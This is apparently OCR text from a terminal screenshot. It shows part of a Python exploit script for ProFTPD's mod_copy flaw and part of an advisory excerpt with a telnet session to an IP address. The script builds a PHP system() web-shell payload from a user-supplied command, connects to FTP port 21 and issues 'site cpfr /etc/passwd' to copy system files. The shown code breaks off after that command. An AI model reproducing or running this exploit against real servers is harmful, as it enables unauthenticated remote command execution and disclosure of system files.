 GNU nano 5.9 36803.py
banner += "  ___        __        ____                 _    _  \n"
banner +=" |_ _|_ __  / _| ___  / ___| ___ _ __      / \  | |    \n"
banner +="  | || '_ \| |_ / _ \| |  _ / _ \ '_ \    / _ \ | |    \n"
banner +="  | || | | |  _| (_) | |_| |  __/ | | |  / ___ \| |___ \n"
banner +=" |___|_| |_|_|  \___/ \____|\___|_| |_| /_/   \_\_____|\n\n"
print banner
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
if(len(sys.argv) < 4):
    print '\n Usage : exploit.py server directory cmd'
else:
        server = sys.argv[1] #Vulnerable Server
        directory = sys.argv[2] # Path accessible from web .....
        cmd = sys.argv[3] #PHP payload to be executed
        evil = '<?php system("' + cmd + '") ?>'
        s.connect((server, 21))
        s.recv(1024)
        print '[ + ] Connected to server [ + ] \n'
        s.send('site cpfr /etc/passwd')
        s.recv(1024)
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward
File: 36742.txt
1 Description TJ Saunders 2015-04-07 16:35:03 UTC
2 Vadim Melihow reported a critical issue with proftpd installations that use the
3 mod_copy module's SITE CPFR/SITE CPTO commands; mod_copy allows these commands
4 to be used by *unauthenticated clients*:
5
6 ---------------------------------
7 Trying 80.150.216.115...
8 Connected to 80.150.216.115.
9 Escape character is '^]'.
10 220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:80.150.216.115]
11 site help
12 214-The following SITE commands are recognized (* =>'s unimplemented)
13 214-CPFR <sp> pathname
14 214-CPTO <sp> pathname
15 214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path
16 214-SYMLINK <sp> source <sp> destination
17 214-RMDIR <sp> path
18 214-MKDIR <sp> path
:
THE QUIETER YOU BECOME THE MORE YOU ARE ABLE TO HEAR